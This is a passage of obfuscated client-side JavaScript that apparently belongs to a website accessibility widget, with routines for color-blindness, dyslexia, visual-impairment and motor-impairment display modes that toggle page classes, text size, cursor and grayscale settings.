_0x45afbe+_0x46cb1e;},'NFdBG':_0x2321c2(0x1ec0)+_0x2321c2(0x2623)+_0x2321c2(0x30ab),'sojSV':function(_0x5cb78a,_0x3b12f8){return _0x5cb78a+_0x3b12f8;},'eRtMg':function(_0x3de3e3,_0x116a8f){return _0x3de3e3(_0x116a8f);},'yCPTk':function(_0x561b53,_0x1a2667){return _0x561b53+_0x1a2667;}};_0x42c213[_0x2321c2(0x27d0)](_0x416408,_0x42c213[_0x2321c2(0x6ff)])?(_0x42c213[_0x2321c2(0x557)]($,_0x26f1cc)[_0x2321c2(0x10ab)](),_0x42c213[_0x2321c2(0x7dc)]($,_0x42c213[_0x2321c2(0xb67)](_0x42c213[_0x2321c2(0xb67)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x2f54)+'s'](_0x42c213[_0x2321c2(0x1ed2)]),_0x42c213[_0x2321c2(0x7dc)]($,_0x42c213[_0x2321c2(0x2fb0)](_0x42c213[_0x2321c2(0xb67)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x26c3)](_0x42c213[_0x2321c2(0x30a7)])):(_0x42c213[_0x2321c2(0x557)]($,_0x26f1cc)[_0x2321c2(0x2a6d)](),_0x42c213[_0x2321c2(0x557)]($,_0x42c213[_0x2321c2(0x2fb0)](_0x42c213[_0x2321c2(0xa0a)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x2f54)+'s'](_0x42c213[_0x2321c2(0x30a7)]),_0x42c213[_0x2321c2(0x2081)]($,_0x42c213[_0x2321c2(0x1f23)](_0x42c213[_0x2321c2(0x1f23)](_0x26f1cc,_0x42c213[_0x2321c2(0x2fc5)]),_0x275ca7))[_0x2321c2(0x26c3)](_0x42c213[_0x2321c2(0x1ed2)]));}function strip_loading_v3(_0x199aa9,_0x5c2f5b,_0x2060a5){var _0x1ba1a4=_0x4314ef,_0x8f7926={'zqfeB':function(_0x10bacc,_0x3827f4){return _0x10bacc==_0x3827f4;},'ZCHpT':_0x1ba1a4(0x130e),'tvHWI':function(_0x2f2d26,_0x4a0036){return _0x2f2d26(_0x4a0036);},'LPaSn':function(_0x4aadaa,_0x5c7257){return _0x4aadaa(_0x5c7257);},'YvkVG':function(_0x40de92,_0x5c27b8){return _0x40de92+_0x5c27b8;},'AGJat':function(_0x1ca841,_0x5a7015){return _0x1ca841+_0x5a7015;},'sApMm':_0x1ba1a4(0x4c5),'mxZvf':_0x1ba1a4(0x1ec0)+_0x1ba1a4(0x882)+_0x1ba1a4(0x2033),'evEEt':_0x1ba1a4(0x1ec0)+_0x1ba1a4(0x2623)+_0x1ba1a4(0x1da6),'VRBVx':function(_0x417d2b,_0x469861){return _0x417d2b+_0x469861;}};_0x8f7926[_0x1ba1a4(0x2c04)](_0x2060a5,_0x8f7926[_0x1ba1a4(0x1d7c)])?(_0x8f7926[_0x1ba1a4(0x8ba)]($,_0x199aa9)[_0x1ba1a4(0x10ab)](),_0x8f7926[_0x1ba1a4(0x1021)]($,_0x8f7926[_0x1ba1a4(0x17e7)](_0x8f7926[_0x1ba1a4(0x2ba2)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x2f54)+'s'](_0x8f7926[_0x1ba1a4(0x32e6)]),_0x8f7926[_0x1ba1a4(0x8ba)]($,_0x8f7926[_0x1ba1a4(0x17e7)](_0x8f7926[_0x1ba1a4(0x17e7)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x26c3)](_0x8f7926[_0x1ba1a4(0x71d)])):(_0x8f7926[_0x1ba1a4(0x1021)]($,_0x199aa9)[_0x1ba1a4(0x2a6d)](),_0x8f7926[_0x1ba1a4(0x8ba)]($,_0x8f7926[_0x1ba1a4(0x17e7)](_0x8f7926[_0x1ba1a4(0x2ba2)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x2f54)+'s'](_0x8f7926[_0x1ba1a4(0x71d)]),_0x8f7926[_0x1ba1a4(0x1021)]($,_0x8f7926[_0x1ba1a4(0x2ba2)](_0x8f7926[_0x1ba1a4(0x307e)](_0x199aa9,_0x8f7926[_0x1ba1a4(0x1227)]),_0x5c2f5b))[_0x1ba1a4(0x26c3)](_0x8f7926[_0x1ba1a4(0x32e6)]));}function strip_loading_v4(_0x6b313a,_0x53c506,_0x506054){var _0x1ddc83=_0x4314ef,_0x356876={'YMXrH':function(_0x6eb81f,_0x2a04e8){return _0x6eb81f==_0x2a04e8;},'GHJHj':_0x1ddc83(0x130e),'Rijdl':function(_0x40fc67,_0x1b0c4b){return _0x40fc67(_0x1b0c4b);},'iuwJK':function(_0x4ec73c,_0x1f9c62){return _0x4ec73c+_0x1f9c62;},'aiXyW':_0x1ddc83(0x4c5),'qOHui':_0x1ddc83(0x1ec0)+_0x1ddc83(0x882)+_0x1ddc83(0xdc2),'bIfKu':_0x1ddc83(0x1ec0)+_0x1ddc83(0x2623)+_0x1ddc83(0xc4d),'LMeZR':function(_0x28b6c4,_0x27cff6){return _0x28b6c4(_0x27cff6);},'rpBUh':function(_0x11fb8a,_0x45cad4){return _0x11fb8a+_0x45cad4;},'UVwll':function(_0x276699,_0x2a13f2){return _0x276699+_0x2a13f2;},'bVIqV':function(_0x299ade,_0x9b53ce){return _0x299ade+_0x9b53ce;},'vKhAj':function(_0x335be5,_0x1dbd3c){return _0x335be5+_0x1dbd3c;}};_0x356876[_0x1ddc83(0x31b6)](_0x506054,_0x356876[_0x1ddc83(0x262f)])?(_0x356876[_0x1ddc83(0x2cfe)]($,_0x6b313a)[_0x1ddc83(0x10ab)](),_0x356876[_0x1ddc83(0x2cfe)]($,_0x356876[_0x1ddc83(0x1cd9)](_0x356876[_0x1ddc83(0x1cd9)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x2f54)+'s'](_0x356876[_0x1ddc83(0x1cc3)]),_0x356876[_0x1ddc83(0x2cfe)]($,_0x356876[_0x1ddc83(0x1cd9)](_0x356876[_0x1ddc83(0x1cd9)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x26c3)](_0x356876[_0x1ddc83(0x978)])):(_0x356876[_0x1ddc83(0x2cfe)]($,_0x6b313a)[_0x1ddc83(0x2a6d)](),_0x356876[_0x1ddc83(0x2eaf)]($,_0x356876[_0x1ddc83(0x1842)](_0x356876[_0x1ddc83(0x2dcd)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x2f54)+'s'](_0x356876[_0x1ddc83(0x978)]),_0x356876[_0x1ddc83(0x2eaf)]($,_0x356876[_0x1ddc83(0x238b)](_0x356876[_0x1ddc83(0x2098)](_0x6b313a,_0x356876[_0x1ddc83(0xba2)]),_0x53c506))[_0x1ddc83(0x26c3)](_0x356876[_0x1ddc83(0x1cc3)]));}function load_active_link_all(){var _0xfc9915=_0x4314ef,_0x519261={'ddARB':_0xfc9915(0x1fde)+_0xfc9915(0x2b49)+_0xfc9915(0x3162),'fvQkK':_0xfc9915(0x1fde)+_0xfc9915(0x2b49)+_0xfc9915(0x363e)+_0xfc9915(0x1ebc)+_0xfc9915(0x9a6)+_0xfc9915(0x1e32),'svHZM':function(_0x20f4af,_0x49efb4){return _0x20f4af(_0x49efb4);},'MxbxE':_0xfc9915(0xb45)+_0xfc9915(0xbf3)+_0xfc9915(0x35cb),'fRfEP':_0xfc9915(0xc66)+_0xfc9915(0x32ea)+_0xfc9915(0x986),'jSJRy':function(_0x55e992,_0x28bda6){return _0x55e992(_0x28bda6);},'cVdaZ':_0xfc9915(0xb45)+_0xfc9915(0xbf3)+_0xfc9915(0x2514)+_0xfc9915(0x3184)+_0xfc9915(0x116d)+_0xfc9915(0xa5e)+_0xfc9915(0x8bf)+_0xfc9915(0x23a8),'aRSiW':function(_0x2f0174,_0x26bd10){return _0x2f0174(_0x26bd10);},'OdWeQ':_0xfc9915(0xa38)+_0xfc9915(0x37a)+_0xfc9915(0x163d),'arJhH':_0xfc9915(0xc66)+_0xfc9915(0xf0a)+_0xfc9915(0x27e0)+_0xfc9915(0x4bc)};_0x519261[_0xfc9915(0xe54)]($,_0x519261[_0xfc9915(0x161e)])[_0xfc9915(0x26c3)](_0x519261[_0xfc9915(0xe94)]),_0x519261[_0xfc9915(0x26fc)]($,_0x519261[_0xfc9915(0x60f)])[_0xfc9915(0x3591)](function(_0x12ace8,_0x38c16c){var _0x4278fb=_0xfc9915,_0x1334d9=_0x38c16c[_0x4278fb(0x306c)][_0x4278fb(0x28e6)];_0x1334d9[_0x4278fb(0x28eb)](_0x519261[_0x4278fb(0x352c)])&&(_0x38c16c[_0x4278fb(0x306c)]=_0x519261[_0x4278fb(0x32b6)]);}),_0x519261[_0xfc9915(0x1d07)]($,_0x519261[_0xfc9915(0x161e)])[_0xfc9915(0x2428)](_0x519261[_0xfc9915(0x935)])[_0xfc9915(0x26c3)](_0x519261[_0xfc9915(0x247b)]);}function action_garis_link_1(){var _0x2249f9=_0x4314ef,_0x4eaf13={'KyOuY':_0x2249f9(0x1a38)+_0x2249f9(0xc42),'JYXsW':function(_0x17a593,_0x478020){return _0x17a593>_0x478020;},'AOiiS':function(_0x3c3d5a,_0x1cf24b,_0x5102f7){return _0x3c3d5a(_0x1cf24b,_0x5102f7);},'LMsDz':function(_0x371f9d,_0x2dd851){return _0x371f9d(_0x2dd851);},'xsJUd':_0x2249f9(0x1c3e)+_0x2249f9(0x1e7e),'uXrcU':_0x2249f9(0xd57)+_0x2249f9(0x461)+_0x2249f9(0x3553),'cxsgG':function(_0x238dcc,_0x33344d,_0x2ce6ac){return _0x238dcc(_0x33344d,_0x2ce6ac);},'ehUlO':_0x2249f9(0x1f73),'xJkaq':_0x2249f9(0x293),'VvQKg':function(_0x3e857e,_0x1f4fa1,_0x1c14df,_0x11dc6b){return _0x3e857e(_0x1f4fa1,_0x1c14df,_0x11dc6b);},'nHJFj':_0x2249f9(0x1294)+_0x2249f9(0xc32)+_0x2249f9(0x1926)+_0x2249f9(0x22d4)+_0x2249f9(0x2cf7),'iAima':_0x2249f9(0x4d6)+_0x2249f9(0x2f1c),'MPyZP':_0x2249f9(0x130e),'vlBsx':_0x2249f9(0x32f8),'LqhwM':function(_0xa70807,_0x901129){return _0xa70807(_0x901129);},'BBldY':_0x2249f9(0x7fd)+_0x2249f9(0x3234),'MyTrv':function(_0x2b5aa7,_0x26a71a){return _0x2b5aa7(_0x26a71a);},'Ypsdz':_0x2249f9(0x2c47)+_0x2249f9(0x3530)+_0x2249f9(0x510)},_0x3c5cd7=_0x4eaf13[_0x2249f9(0x274f)][_0x2249f9(0x559)]('|'),_0x1a624d=-0x3*0x1f1+0x2600*-0x1+0x2bd3;while(!![]){switch(_0x3c5cd7[_0x1a624d++]){case'0':_0x4eaf13[_0x2249f9(0x1c55)](cek_action_sound_search[_0x2249f9(0x34bb)],0x24*0x52+0x5*-0x5b1+-0x1*-0x10ed)&&_0x4eaf13[_0x2249f9(0xe76)](setTimeout,()=>{var _0x45f815=_0x2249f9;_0x139b4d[_0x45f815(0xa7b)](callfunction,_0x139b4d[_0x45f815(0x32f7)]);},0x28*-0xc3+0x6*-0x471+0x3982);continue;case'1':var _0x139b4d={'lmCec':function(_0x4bf857,_0x262e42){var _0x46d591=_0x2249f9;return _0x4eaf13[_0x46d591(0x2f7)](_0x4bf857,_0x262e42);},'wVmrM':_0x4eaf13[_0x2249f9(0x2515)]};continue;case'2':_0x4eaf13[_0x2249f9(0x2f7)]($,_0x4eaf13[_0x2249f9(0x1f10)])[_0x2249f9(0x2a6d)]();continue;case'3':_0x4eaf13[_0x2249f9(0x2909)](action_perataan_text_1_2,_0x4eaf13[_0x2249f9(0x2dd1)],_0x4eaf13[_0x2249f9(0x313b)]);continue;case'4':_0x4eaf13[_0x2249f9(0xe84)](strip_loading_v2,_0x4eaf13[_0x2249f9(0x22b9)],_0x4eaf13[_0x2249f9(0x3132)],_0x4eaf13[_0x2249f9(0x2254)]);continue;case'5':_0x4eaf13[_0x2249f9(0x2909)](action_perataan_text_1_2,_0x4eaf13[_0x2249f9(0x3003)],_0x4eaf13[_0x2249f9(0x2254)]);continue;case'6':_0x4eaf13[_0x2249f9(0x33c5)]($,_0x4eaf13[_0x2249f9(0x1c1d)])[_0x2249f9(0x10ab)]();continue;case'7':_0x4eaf13[_0x2249f9(0x33c5)]($,_0x4eaf13[_0x2249f9(0x22b9)])[_0x2249f9(0x10ab)]();continue;case'8':_0x4eaf13[_0x2249f9(0xe75)]($,_0x4eaf13[_0x2249f9(0x1fcf)])[_0x2249f9(0x2e78)](_0x4eaf13[_0x2249f9(0x2515)]);continue;}break;}}function action_garis_link_2(){var _0xa8f563=_0x4314ef,_0x35b90b={'PsCgI':_0xa8f563(0x2bb2)+_0xa8f563(0x2e60),'YUbuE':function(_0x56f7ef,_0x23a3d4,_0x450a82){return _0x56f7ef(_0x23a3d4,_0x450a82);},'qNaUs':_0xa8f563(0x1f73),'Mbylp':_0xa8f563(0x130e),'cQiAk':function(_0x31437f,_0x2b7816,_0x6a7b06,_0x4c5b75){return _0x31437f(_0x2b7816,_0x6a7b06,_0x4c5b75);},'wrhYM':_0xa8f563(0x1294)+_0xa8f563(0xc32)+_0xa8f563(0x1926)+_0xa8f563(0x22d4)+_0xa8f563(0x2cf7),'AzDWd':_0xa8f563(0x4d6)+_0xa8f563(0x2f1c),'sOffB':function(_0x223c81,_0x16a898){return _0x223c81(_0x16a898);},'oiyrB':_0xa8f563(0x7fd)+_0xa8f563(0x3234),'fYKDk':function(_0x68fc94,_0x1e8ce4,_0x17f732){return _0x68fc94(_0x1e8ce4,_0x17f732);},'LWMIZ':_0xa8f563(0x32f8),'pPMdP':_0xa8f563(0x293),'jZObJ':function(_0x55531e,_0x665cb5){return _0x55531e(_0x665cb5);},'bddBW':_0xa8f563(0xd57)+_0xa8f563(0x461)+_0xa8f563(0x3553),'PeqPc':function(_0x1684cd,_0x154bab){return _0x1684cd>_0x154bab;},'zkmTr':function(_0x310099,_0x31666b,_0xcd56c3){return _0x310099(_0x31666b,_0xcd56c3);},'SjWtC':function(_0x1d82c5,_0x1f913a,_0x3896c9,_0x246e1c){return _0x1d82c5(_0x1f913a,_0x3896c9,_0x246e1c);},'ZlatG':_0xa8f563(0x4d6)+_0xa8f563(0x1b45),'ciuLn':_0xa8f563(0x1dcc)+'an','cUmLO':_0xa8f563(0x2c47)+_0xa8f563(0x3530)+_0xa8f563(0x510)},_0x2bc249=_0x35b90b[_0xa8f563(0x21ed)][_0xa8f563(0x559)]('|'),_0x56db45=-0x2ab*0xa+0x11*0x13f+-0x57f*-0x1;while(!![]){switch(_0x2bc249[_0x56db45++]){case'0':_0x35b90b[_0xa8f563(0x33aa)](action_perataan_text_1_2,_0x35b90b[_0xa8f563(0x2aed)],_0x35b90b[_0xa8f563(0x1f7c)]);continue;case'1':_0x35b90b[_0xa8f563(0x9bd)](strip_loading_v2,_0x35b90b[_0xa8f563(0x15b0)],_0x35b90b[_0xa8f563(0x1ddd)],_0x35b90b[_0xa8f563(0x1f7c)]);continue;case'2':_0x35b90b[_0xa8f563(0x165d)]($,_0x35b90b[_0xa8f563(0x264b)])[_0xa8f563(0x2a6d)]();continue;case'3':_0x35b90b[_0xa8f563(0xac4)](action_perataan_text_1_2,_0x35b90b[_0xa8f563(0x1ea4)],_0x35b90b[_0xa8f563(0x920)]);continue;case'4':_0x35b90b[_0xa8f563(0x165d)]($,_0x35b90b[_0xa8f563(0x15b0)])[_0xa8f563(0x10ab)]();continue;case'5':_0x35b90b[_0xa8f563(0x1878)]($,_0x35b90b[_0xa8f563(0x469)])[_0xa8f563(0x10ab)]();continue;case'6':_0x35b90b[_0xa8f563(0x146e)](cek_action_sound_search[_0xa8f563(0x34bb)],-0x1*-0x12bb+0x92b+0x1be6*-0x1)&&_0x35b90b[_0xa8f563(0x3365)](setTimeout,()=>{var _0x470993=_0xa8f563;_0x520631[_0x470993(0x33bb)](callfunction,_0x520631[_0x470993(0x1211)]);},-0x185d*0x1+0xdeb+-0x1*-0xad6);continue;case'7':_0x35b90b[_0xa8f563(0xe8c)](strip_loading_v2,_0x35b90b[_0xa8f563(0x15b0)],_0x35b90b[_0xa8f563(0xbd0)],_0x35b90b[_0xa8f563(0x1f7c)]);continue;case'8':var _0x520631={'ZwDgz':function(_0x9f868f,_0x2b2cd0){var _0x563e84=_0xa8f563;return _0x35b90b[_0x563e84(0x1878)](_0x9f868f,_0x2b2cd0);},'aMoJN':_0x35b90b[_0xa8f563(0x1f27)]};continue;case'9':_0x35b90b[_0xa8f563(0x1878)]($,_0x35b90b[_0xa8f563(0xbd3)])[_0xa8f563(0x2e78)](_0x35b90b[_0xa8f563(0x1f27)]);continue;}break;}}function action_gangguna_motorik_process(){var _0x2f39f7=_0x4314ef,_0x821b98={'Idtjp':function(_0x41984d){return _0x41984d();},'ZHptu':function(_0x17c224,_0x1dd9b4,_0x4674de){return _0x17c224(_0x1dd9b4,_0x4674de);}};_0x821b98[_0x2f39f7(0x3398)](setTimeout,async()=>{var _0x20ed40=_0x2f39f7;await _0x821b98[_0x20ed40(0x2095)](load_active_animate_pause),await _0x821b98[_0x20ed40(0x2095)](load_active_tooltip_teks_action);},-0xe*-0x27a+-0x2*-0x607+0x1*-0x2e56);}function active_button_link_profile(_0x1596b3){var _0x112a21=_0x4314ef,_0x249b4e={'LRkEr':_0x112a21(0x122c)+'0','DORoZ':function(_0x75f20,_0x298649){return _0x75f20(_0x298649);},'BQsZB':function(_0x2c4cf6,_0x80983c){return _0x2c4cf6+_0x80983c;},'kNiWO':_0x112a21(0xe30),'Ruifv':_0x112a21(0xb05)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x986),'UBcZv':_0x112a21(0xb05)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x324f)+_0x112a21(0x2d76)+_0x112a21(0x30e8)+_0x112a21(0xcfb)+_0x112a21(0xe06)+'as','woArs':_0x112a21(0x17b9)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x986),'opqwj':_0x112a21(0x2ed6)+_0x112a21(0x23d1)+_0x112a21(0x2d43)+_0x112a21(0xb95)+_0x112a21(0x4bc),'BElHO':_0x112a21(0x4ac)+_0x112a21(0x2f10),'fFDlT':_0x112a21(0x4ac)+_0x112a21(0x2580)+_0x112a21(0x181)+_0x112a21(0x2127),'NuLca':_0x112a21(0x19d3)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x986),'OknQB':_0x112a21(0x19d3)+_0x112a21(0x22d)+_0x112a21(0x2427)+_0x112a21(0x324f)+_0x112a21(0x1a3f)+_0x112a21(0x30e8)+_0x112a21(0xcfb)+_0x112a21(0xe06)+'as','LlWZt':function(_0x1b415d,_0x5bb753){return _0x1b415d-_0x5bb753;},'KUiez':_0x112a21(0x26c7)+_0x112a21(0x24a6)+_0x112a21(0x955),'MFffM':_0x112a21(0x339b)+_0x112a21(0xcf9),'kgWtK':_0x112a21(0x31ab)+_0x112a21(0x3654),'rqfWg':_0x112a21(0xbae)+_0x112a21(0x309b),'KXynL':_0x112a21(0x26c7)+_0x112a21(0x40b)+_0x112a21(0x1c48),'rLPcQ':_0x112a21(0x1bad)+_0x112a21(0x2bc6)+_0x112a21(0x177d),'DAObi':_0x112a21(0x22a5)+_0x112a21(0x4b4)+_0x112a21(0x89b),'klTEy':_0x112a21(0x298b)+'d','YIZZP':function(_0x3b23ae,_0x53851f){return _0x3b23ae(_0x53851f);},'rcomS':_0x112a21(0xc66)+_0x112a21(0x2dad)+_0x112a21(0x173d)+'s'},_0x58bd8d=_0x249b4e[_0x112a21(0x2618)][_0x112a21(0x559)]('|'),_0x1ed27d=0x1*0x11b9+-0x158a+0x3d1;while(!![]){switch(_0x58bd8d[_0x1ed27d++]){case'0':_0x249b4e[_0x112a21(0x108b)]($,_0x249b4e[_0x112a21(0x5ec)](_0x12e10f,'\x20*'))[_0x112a21(0x3591)](function(_0x329a59,_0x1def45){var _0x4af037=_0x112a21,_0x2b4c98=_0x2c5feb[_0x4af037(0x340b)][_0x4af037(0x559)]('|'),_0xe7e1d3=0x1*0x22d6+-0x3*-0x5f4+-0x34b2;while(!![]){switch(_0x2b4c98[_0xe7e1d3++]){case'0':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x27d3)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x2a87)]);continue;case'1':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x29e3)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x16b1)]);continue;case'2':var _0x5b523c=_0x1def45[_0x4af037(0x306c)][_0x4af037(0x28e6)];continue;case'3':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x3286)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x1c2d)]);continue;case'4':_0x5b523c[_0x4af037(0x28eb)](_0x2c5feb[_0x4af037(0x362a)])&&(_0x1def45[_0x4af037(0x306c)]=_0x2c5feb[_0x4af037(0x2ad8)]);continue;}break;}});continue;case'1':var _0x2c5feb={'oCvBv':_0x249b4e[_0x112a21(0x1d79)],'DIsBj':_0x249b4e[_0x112a21(0x1fb5)],'tcKsc':_0x249b4e[_0x112a21(0x339c)],'MuMEx':_0x249b4e[_0x112a21(0xd10)],'jhCpP':_0x249b4e[_0x112a21(0x2f76)],'CZbHI':_0x249b4e[_0x112a21(0x177e)],'bdajQ':_0x249b4e[_0x112a21(0x34e1)],'KrJhn':_0x249b4e[_0x112a21(0xf9f)],'lsXxz':_0x249b4e[_0x112a21(0x262a)]};continue;case'2':var _0x2794cb=_0x249b4e[_0x112a21(0x1c75)](_0x1596b3,-0x1*0x18fe+0xd84+0xb7b);continue;case'3':var _0x12e10f=_0x249b4e[_0x112a21(0x5ec)]('#',_0x42f6d5[_0x2794cb]);continue;case'4':var _0x42f6d5=[_0x249b4e[_0x112a21(0x147e)],_0x249b4e[_0x112a21(0x14c5)],_0x249b4e[_0x112a21(0x753)],_0x249b4e[_0x112a21(0x1549)],_0x249b4e[_0x112a21(0x3237)],_0x249b4e[_0x112a21(0x1330)],_0x249b4e[_0x112a21(0x2769)],_0x249b4e[_0x112a21(0x2afc)]];continue;case'5':_0x249b4e[_0x112a21(0x1cf5)]($,_0x12e10f)[_0x112a21(0x26c3)](_0x249b4e[_0x112a21(0x24fc)]);continue;}break;}}function action_buta_warna_process(){var _0x16b2d8=_0x4314ef,_0x36b1d7={'tOBPT':_0x16b2d8(0x1bb8),'uJedg':function(_0x45aaa3,_0xc48caa,_0x1048e6){return _0x45aaa3(_0xc48caa,_0x1048e6);},'aDzcE':function(_0x532651){return _0x532651();}},_0x478bea=_0x36b1d7[_0x16b2d8(0x23f4)][_0x16b2d8(0x559)]('|'),_0x1bcc30=-0x57*-0x25+0x10*0xb2+-0x1*0x17b3;while(!![]){switch(_0x478bea[_0x1bcc30++]){case'0':action_grey_scale_widget[_0x16b2d8(0x34bb)]=-0x2581*0x1+-0x427*0x7+0x4292;continue;case'1':var _0x446b14=[-0x1*0x203e+0x9*-0xef+-0x1*-0x28a6,0x8*-0x10+0x16c8+0x1647*-0x1];continue;case'2':action_grey_scale_widget[_0x16b2d8(0x913)](..._0x446b14);continue;case'3':_0x36b1d7[_0x16b2d8(0x3264)](setTimeout,async()=>{var _0x279eb0=_0x16b2d8;await _0x5c1865[_0x279eb0(0x1255)](load_active_grey_scale_v2);},-0x3c*-0x51+0x1c70+-0x2f08);continue;case'4':var _0x5c1865={'istgS':function(_0x3faaac){var _0x134146=_0x16b2d8;return _0x36b1d7[_0x134146(0x2675)](_0x3faaac);}};continue;}break;}}function action_disleksia_process(){var _0x6eb4f0=_0x4314ef,_0x5f50dc={'SdvoC':_0x6eb4f0(0xdb8),'fzzsO':function(_0x42576d,_0x35d786,_0x3d6e55){return _0x42576d(_0x35d786,_0x3d6e55);},'LGoPm':function(_0x38cdb7){return _0x38cdb7();}},_0xb9f215=_0x5f50dc[_0x6eb4f0(0x322e)][_0x6eb4f0(0x559)]('|'),_0x3361f3=-0x21ae+-0x6b*-0x1+0x5*0x6a7;while(!![]){switch(_0xb9f215[_0x3361f3++]){case'0':action_tulisan_dibaca[_0x6eb4f0(0x34bb)]=-0x10d6+-0x5*-0x44d+0x1*-0x4ab;continue;case'1':action_tulisan_dibaca[_0x6eb4f0(0x913)](..._0x57c937);continue;case'2':_0x5f50dc[_0x6eb4f0(0x2a5b)](setTimeout,async()=>{var _0x39ab22=_0x6eb4f0;await _0x5b8d32[_0x39ab22(0x24cd)](load_active_tulisan_dpt_dibaca),await _0x5b8d32[_0x39ab22(0x27a)](active_action_ramah_dyseleksia);},0x170e+-0x383+-0x1*0x1327);continue;case'3':var _0x57c937=[-0x1699+-0x25bd+0x3c57];continue;case'4':var _0x5b8d32={'FmmvW':function(_0x39ceba){var _0x121b5b=_0x6eb4f0;return _0x5f50dc[_0x121b5b(0xc84)](_0x39ceba);},'CyAKr':function(_0x253ddc){var _0x589a92=_0x6eb4f0;return _0x5f50dc[_0x589a92(0xc84)](_0x253ddc);}};continue;}break;}}function action_gangguan_pengelihatan_process(){var _0x4eaefb=_0x4314ef,_0x3d5652={'Fxjrc':_0x4eaefb(0x1eeb)+_0x4eaefb(0x1f7)+_0x4eaefb(0x317b)+'3','NOkVE':function(_0x68859e,_0xbf2713,_0x2741d9){return _0x68859e(_0xbf2713,_0x2741d9);},'bvBvD':_0x4eaefb(0x271d)+_0x4eaefb(0x117c),'dhtSZ':function(_0x2dca79){return _0x2dca79();},'YCUuo':function(_0x166c29){return _0x166c29();}},_0xc2c6a5=_0x3d5652[_0x4eaefb(0x216a)][_0x4eaefb(0x559)]('|'),_0x50d47b=0x1ac6+-0x128d+0x1a5*-0x5;while(!![]){switch(_0xc2c6a5[_0x50d47b++]){case'0':action_tulisan_dibaca[_0x4eaefb(0x34bb)]=0x832+-0x5b3*-0x3+0x5*-0x50f;continue;case'1':action_grey_scale_widget[_0x4eaefb(0x913)](..._0x56acbe);continue;case'2':action_tulisan_dibaca[_0x4eaefb(0x913)](..._0x19491a);continue;case'3':_0x3d5652[_0x4eaefb(0x29be)](setTimeout,async()=>{var _0x4d3f40=_0x4eaefb,_0x6b3e43=_0x2cfdd5[_0x4d3f40(0x8a7)][_0x4d3f40(0x559)]('|'),_0x426c0f=0x2589+-0x965+-0x1c24;while(!![]){switch(_0x6b3e43[_0x426c0f++]){case'0':await _0x2cfdd5[_0x4d3f40(0x270d)](load_active_tulisan_dpt_dibaca);continue;case'1':await _0x2cfdd5[_0x4d3f40(0x1e9c)](active_action_tulisan_dapat_dibaca);continue;case'2':await _0x2cfdd5[_0x4d3f40(0x270d)](action_kursor_widget_1);continue;case'3':await _0x2cfdd5[_0x4d3f40(0x270d)](load_active_tooltip_teks_action);continue;case'4':await _0x2cfdd5[_0x4d3f40(0x270d)](text_besar_1);continue;case'5':await _0x2cfdd5[_0x4d3f40(0x1e9c)](load_active_text_besar);continue;case'6':await _0x2cfdd5[_0x4d3f40(0x270d)](clear_set_text_kecil);continue;case'7':await _0x2cfdd5[_0x4d3f40(0x1e9c)](load_active_grey_scale_v2);continue;case'8':await _0x2cfdd5[_0x4d3f40(0x17ab)](load_active_animate_pause);continue;}break;}},0x34*-0x3a+0x1*0x572+0x6ba);continue;case'4':var _0x2dff99=[-0x2e*0xbc+0x1bf0+0x5d9];continue;case'5':action_kursor_widget[_0x4eaefb(0x913)](..._0x2dff99);continue;case'6':action_text_besar[_0x4eaefb(0x34bb)]=-0x43*-0x8b+0x3*-0x1b4+-0x1f45;continue;case'7':action_kursor_widget[_0x4eaefb(0x34bb)]=-0x9*-0x65+-0x84a*-0x2+0x1421*-0x1;continue;case'8':action_text_besar[_0x4eaefb(0x913)](..._0x5e7265);continue;case'9':action_grey_scale_widget[_0x4eaefb(0x34bb)]=0x5d2+0x1afc+0x143*-0x1a;continue;case'10':var _0x2cfdd5={'vVJMz':_0x3d5652[_0x4eaefb(0x2d8e)],'WZkeH':function(_0x1d4ee4){var _0x51852b=_0x4eaefb;return _0x3d5652[_0x51852b(0xded)](_0x1d4ee4);},'zLkIc':function(_0xe43d2e){var _0x30f64a=_0x4eaefb;return _0x3d5652[_0x30f64a(0x3148)](_0xe43d2e);},'ySmKj':function(_0x67e8e2){var _0x276e80=_0x4eaefb;return _0x3d5652[_0x276e80(0x3148)](_0x67e8e2);}};continue;case'11':var _0x5e7265=[-0xe*-0x1d3+-0x2*0x655+-0xcdf];continue;case'12':var _0x56acbe=[-0x8f7+0x1*0x1098+-0x20*0x3d,0x6*0x5a4+0x6*0x679+0x48ad*-0x1];continue;case'13':var _0x19491a=[-0x1619+-0x17*0x54+0xe6*0x21,0x4*0x35e+0x56+-0x1*0xdcd];continue;}break;}}function action_kognitif_pembelajaran_process(){var _0xd05f4=_0x4314ef,_0x5d058f={'HFZCF':_0xd05f4(0xc13)+_0xd05f4(0x176d),'aiKke':_0xd05f4(0x70f)+'5','bBybO':function(_0x51791f){return _0x51791f();},'ejvmu':function(_0x4eb5db,_0x1adb60,_0x1d2aa7){return 